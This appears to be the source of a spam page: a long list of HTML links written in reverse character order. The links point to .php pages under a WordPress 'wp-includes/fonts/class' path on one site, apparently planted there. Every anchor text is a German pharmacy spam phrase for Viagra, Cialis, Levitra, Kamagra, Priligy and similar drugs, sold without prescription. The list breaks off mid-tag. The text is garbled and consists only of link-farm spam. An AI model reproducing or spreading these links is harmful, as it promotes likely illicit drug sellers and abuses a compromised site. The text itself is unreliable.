artiveL>"php.ierftpezer-lanigiro-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp artiveL>"php.sierp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp artiveL>"php.esierp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp artiveL>"php.hcielgrevsierp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanoisseforp artiveL>"php.lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 02 lanoisseforp artiveL>"php.gm-02-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>"php.dnalhcstued-gm-02-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>"php.dnalhcstued-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>"php.ethcirebsgnurhafre-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lanoisseforp artiveL>"php.nefuak-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak lanoisseforp artiveL>"php.tpezer-enho-nefuak-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>"php.enilno-nefuak-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>"php.tpezer-enho-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>"php.tpezer-enho-enilno-lanoisseforp-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer artiveL>"php.ierftpezer-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ierftpezer artiveL>"php.nelletseb-ierftpezer-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer artiveL>"php.nefuak-ierftpezer-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbat artiveL>"php.nettelbat-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reyab nov artiveL>"php.reyab-nov-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic ylliL>"php.silaic-yllil/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifaladat ylliL>"php.lifaladat-yllil/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 argevoL>"php.gm001-argevol/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa argevoL>"php.ekehtopa-argevol/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argevoL>"php.nelletseb-argevol/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsneug argevoL>"php.gitsneug-argevol/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argevoL>"php.nefuak-argevol/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp argevoL>"php.sierp-argevol/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<githcilfptpezer argevoL>"php.githcilfptpezer-argevol/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel tnemakideM>"php.artivel-tnemakidem/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv tpezer enhO>"php.argaiv-tpezer-enho/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>"php.ierftpezer-silaic-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>"php.argaiv-dnalhcstued-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak ekehtopa enilnO>"php.argamak-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv ekehtopa enilnO>"php.argaiv-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>"php.akireneg-argaiv-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>"php.nefuak-argaiv-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>"php.tpezer-enho-argaiv-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>"php.ierftpezer-argaiv-ekehtopa-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv tpezer enilnO>"php.argaiv-tpezer-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argamak repus enilnO>"php.nefuak-argamak-repus-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv enilnO>"php.argaiv-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argaiv enilnO>"php.nelletseb-argaiv-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv enilnO>"php.nefuak-argaiv-enilno/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak yllej larO>"php.argamak-yllej-laro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 argamak yllej larO>"php.gm001-argamak-yllej-laro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argamak yllej larO>"php.nelletseb-argamak-yllej-laro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argamak yllej larO>"php.nefuak-argamak-yllej-laro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic lanigirO>"php.silaic-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm02 silaic lanigirO>"php.nefuak-gm02-silaic-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer silaic lanigirO>"php.ierftpezer-silaic-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel lanigirO>"php.artivel-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>"php.ierftpezer-gm02-artivel-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak artivel lanigirO>"php.nefuak-artivel-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv lanigirO>"php.argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argaiv lanigirO>"php.nelletseb-argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv lanigirO>"php.nefuak-argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argaiv lanigirO>"php.tpezer-enho-argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno argaiv lanigirO>"php.nefuak-enilno-argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv lanigirO>"php.ierftpezer-argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>"php.nelletseb-ierftpezer-argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>"php.nefuak-ierftpezer-argaiv-lanigiro/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lettimznetop rezifP>"php.lettimznetop-rezifp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifanedlis rezifP>"php.lifanedlis-rezifp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv rezifP>"php.argaiv-rezifp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 argaiv rezifP>"php.gm001-argaiv-rezifp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv rezifP>"php.nefuak-argaiv-rezifp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp argaiv rezifP>"php.sierp-argaiv-rezifp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv rezifP>"php.ierftpezer-argaiv-rezifp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg argaiv mrahpnelliP>"php.akireneg-argaiv-mrahpnellip/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv kniP>"php.argaiv-knip/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reyab lettimznetoP>"php.reyab-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel reyab lettimznetoP>"php.artivel-reyab-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatesuarb lettimznetoP>"php.nettelbatesuarb-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic lettimznetoP>"php.silaic-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg silaic lettimznetoP>"php.akireneg-silaic-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>"php.hcielgrevsierp-silaic-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gissülf lettimznetoP>"php.gisseulf-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<leg lettimznetoP>"php.leg-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej lettimznetoP>"php.yllej-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak lettimznetoP>"php.argamak-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argamak lettimznetoP>"php.nefuak-argamak-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro argamak lettimznetoP>"php.yllej-laro-argamak-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel lettimznetoP>"php.artivel-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg artivel lettimznetoP>"php.akireneg-artivel-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak artivel lettimznetoP>"php.nefuak-artivel-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>"php.lanoisseforp-artivel-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro lettimznetoP>"php.yllej-laro-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak repus lettimznetoP>"php.argamak-repus-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifaladat lettimznetoP>"php.lifaladat-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv lettimznetoP>"php.argaiv-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv lettimznetoP>"php.nefuak-argaiv-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>"php.ierftpezer-argaiv-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reyab nov lettimznetoP>"php.reyab-nov-lettimznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nellipznetoP>"php.argaiv-nellipznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv lettim ednregietsznetoP>"php.argaiv-lettim-ednregietsznetop/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic sierP>"php.silaic-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 silaic sierP>"php.gm02-silaic-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv rüf sierP>"php.argaiv-reuf-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg artivel sierP>"php.akireneg-artivel-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv sierP>"php.argaiv-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 argaiv sierP>"php.gm001-argaiv-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 05 argaiv sierP>"php.gm-05-argaiv-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa argaiv sierP>"php.ekehtopa-argaiv-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nov sierP>"php.argaiv-nov-sierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic esierP>"php.silaic-esierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 silaic esierP>"php.gm02-silaic-esierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic rüf esierP>"php.silaic-reuf-esierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv rüf esierP>"php.argaiv-reuf-esierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv esierP>"php.argaiv-esierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued argaiv esierP>"php.dnalhcstued-argaiv-esierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic hcielgrevsierP>"php.silaic-hcielgrevsierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg silaic hcielgrevsierP>"php.akireneg-silaic-hcielgrevsierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg artivel hcielgrevsierP>"php.akireneg-artivel-hcielgrevsierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv hcielgrevsierP>"php.argaiv-hcielgrevsierp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<06 ygilirP>"php.06-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 06 ygilirP>"php.gm-06-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm 06 ygilirP>"php.nefuak-gm-06-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm06 ygilirP>"php.gm06-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ygilirP>"php.ekehtopa-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ygilirP>"php.nelletseb-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>"php.dnalhcstued-nelletseb-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nelletseb ygilirP>"php.tpezer-enho-nelletseb-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nitexopad ygilirP>"php.nitexopad-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>"php.nefuak-gitsneug-nitexopad-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak nitexopad ygilirP>"php.nefuak-nitexopad-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enitexopad ygilirP>"php.enitexopad-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg ygilirP>"php.akireneg-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>"php.nefuak-enitexopad-akireneg-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ygilirP>"php.nefuak-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak ygilirP>"php.dnalhcstued-nefuak-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nefuak ygilirP>"php.gitsneug-nefuak-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak ygilirP>"php.tpezer-enho-nefuak-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<netsok ygilirP>"php.netsok-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno ygilirP>"php.nefuak-enilno-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp ygilirP>"php.sierp-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer ygilirP>"php.ierftpezer-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>"php.ekehtopa-ierftpezer-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer ygilirP>"php.nefuak-ierftpezer-ygilirp/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic ierftpezeR>"php.silaic-ierftpezer/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv ierftpezeR>"php.argaiv-ierftpezer/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv ierftpezeR>"php.nefuak-argaiv-ierftpezer/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>"php.argaiv-lettimznetop-eierftpezer/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv eierftpezeR>"php.argaiv-eierftpezer/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv seierftpezeR>"php.argaiv-seierftpezer/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<telbat enitexopad & lifanedliS>"php.telbat-enitexopad-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg gm001 lifanedliS>"php.akireneg-gm001-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enitexopad dna lifanedliS>"php.enitexopad-dna-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enitexopad lifanedliS>"php.enitexopad-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neuarf lifanedliS>"php.neuarf-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg lifanedliS>"php.akireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak akireneg lifanedliS>"php.nefuak-akireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho akireneg lifanedliS>"php.tpezer-enho-akireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>"php.nefuak-enilno-akireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp akireneg lifanedliS>"php.esierp-akireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>"php.hcielgrevsierp-akireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedliS>"php.ierftpezer-akireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<mukireneg lifanedliS>"php.mukireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>"php.hcielgrevsierp-mukireneg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tiurfeparg lifanedliS>"php.tiurfeparg-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej lifanedliS>"php.yllej-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<aidni yllej lifanedliS>"php.aidni-yllej-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro lifanedliS>"php.yllej-laro-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rezifp lifanedliS>"php.rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 rezifp lifanedliS>"php.gm001-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>"php.kceuts-21-gm001-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>"php.kceuts-42-gm001-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>"php.kceuts-4-gm001-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<mukireneg rezifp lifanedliS>"php.mukireneg-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak rezifp lifanedliS>"php.nefuak-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp rezifp lifanedliS>"php.sierp-rezifp-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tfos lifanedliS>"php.tfos-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enitexopad dnu lifanedliS>"php.enitexopad-dnu-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv lifanedliS>"php.argaiv-lifanedlis/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic tfoS>"php.silaic-tfos/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv ehcuS>"php.ierftpezer-argaiv-ehcus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv evitca repuS>"php.argaiv-evitca-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak repuS>"php.argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>"php.enitexopad-lifanedlis-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 argamak repuS>"php.gm001-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<1ni2 argamak repuS>"php.1ni2-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<atnaja argamak repuS>"php.atnaja-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa argamak repuS>"php.ekehtopa-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua argamak repuS>"php.gnunhcer-fua-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>"php.nefuak-gnunhcer-fua-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua argamak repuS>"php.dnalhcstued-sua-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argamak repuS>"php.nelletseb-argamak-repus/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gillib argamak 